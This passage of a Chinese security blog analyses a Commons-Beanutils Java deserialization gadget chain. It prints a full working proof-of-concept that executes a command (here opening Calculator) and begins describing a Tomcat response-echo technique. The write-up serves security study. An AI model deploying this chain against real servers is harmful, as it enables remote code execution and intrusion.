
在前面我们提到通过将 TemplatesImpl 实例传入 CommonsBeanutils#compare 函数中 (this.property 可以利用反射控制),就能触发我们的 TemplatesImpl 链,从而最终弹计算器
所以我们现在只需要寻找一个类似 x.compare(a,b) 的点,其中 x 和 a 可控那么就可以了,看过 cc2 的师傅们应该会非常的熟悉,也就是 PriorityQueue ,该类的 siftDownUsingComparator 存在我们利用点,其中 comparator 和 x 都是可控的

具体分析可以看我先前写的 cc2 分析的文章,其中有详细写,文章链接:https://www.yuque.com/tianxiadamutou/zcfd4v/fw3ag3
大致流程如下:

其中 queue 和 comparator是可控的,comparator 我们直接可以在初始化的时候进行赋值
s.readObject() 的结果赋值给 queue,s是序列化后的,所以我们得去看 writeObject

在 writeObject 中,将 queue 属性进行了序列化,queue 可用反射进行修改

最终 Poc 如下:
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
/**
* 利用链:
* PriorityQueue#readObject
* PriorityQueue#heapify
* PriorityQueue#siftDown
* PriorityQueue#siftDownUsingComparator
* BeanComparator#compare
* TemplatesImpl#getOutputProperties
* Runtime....
*/
public class CommonsBeanutils {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "Calc" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setField(templates,"_name","name");
setField(templates,"_bytecodes",new byte[][]{cc.toBytecode()});
setField(templates,"_tfactory",new TransformerFactoryImpl());
setField(templates, "_class", null);
BeanComparator comparator = new BeanComparator();
PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2,comparator);
priorityQueue.add(1);
priorityQueue.add(2);
setField(priorityQueue,"queue",new Object[]{templates,templates});
setField(comparator,"property","outputProperties");
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./CommonsBeanutils.ser"));
outputStream.writeObject(priorityQueue);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./CommonsBeanutils.ser"));
inputStream.readObject();
inputStream.close();
}
public static void setField(Object object,String field,Object args) throws Exception{
Field f0 = object.getClass().getDeclaredField(field);
f0.setAccessible(true);
f0.set(object,args);
}
}
将生成的序列化文件进行 AES 加密之后进行发送,成功触发计算器

0x04 更通用的 Tomcat 回显方案
在前一篇文章中我们的 request 是从 AbstractProtocolConnectoinHandler 是从 Thread.currentThread().getContextClassLoader() 里面一步步获取到的,但是由于 Tomcat 7 的结构不一样导致获取不到
Tomcat 9:

Tomcat 7:

所以由于结构不同导致上一篇介绍的方法在 Tomcat 7 中无法使用
所以现在我们重新来思考一下我们从 Thread.currentThread().getContextClassLoader() 中获取 StandardService 再到获取 Connector目的是什么, 其实目的就是为了获取 AbstractProtocolConnectoinHandler
发现在 org.apache.tomcat.util.net.AbstractEndpoint 的 handler 是 AbstractEndpointConnectoinHandler
因为 AbstractEndpoint 是抽象类,且抽象类不能被实例化,需要被子类继承,所以我们去寻找其对应的子类,找到了对应的子类我们就能获取 handler 中的 AbstractProtocol$ConnectoinHandler 从而进一步获取 request 了
